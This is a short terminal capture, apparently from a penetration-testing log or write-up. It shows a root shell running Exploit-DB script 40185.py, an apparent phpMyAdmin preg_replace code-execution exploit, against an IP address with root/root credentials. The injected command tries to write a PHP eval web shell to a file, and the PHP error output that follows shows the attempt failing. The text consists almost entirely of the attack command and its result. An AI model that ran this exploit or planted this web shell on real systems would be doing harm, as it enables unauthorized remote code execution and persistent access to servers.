 root@shadow:/usr/share/exploitdb/exploits/php/webapps# python 40185.py -u root --
pwd="root" http://62.234.13.78:8080/ -c "system(echo '<?php @eval($_POST['shadow'
]) ?>' > a.txt)"
#1050 - Table 'prgpwn' already exists
result: />
<b>Parse error</b>:  syntax error, unexpected T_ECHO, expecting ')' in <b>/var/ww
w/html/libraries/TableSearch.class.php(1413) : regexp code</b> on line <b>1</b><b
r />
<br />
<b>Fatal error</b>:  preg_replace() [&lt;a href='function.preg-replace'&gt;functi
on.preg-replace&lt;/a&gt;]: Failed evaluating code:
system(echo '&amp;lt;?php @eval(['shadow']) ?&amp;gt;' &amp;gt; a.txt) in <b>/var
/www/html/libraries/TableSearch.class.php</b> on line <b>1413</b><br />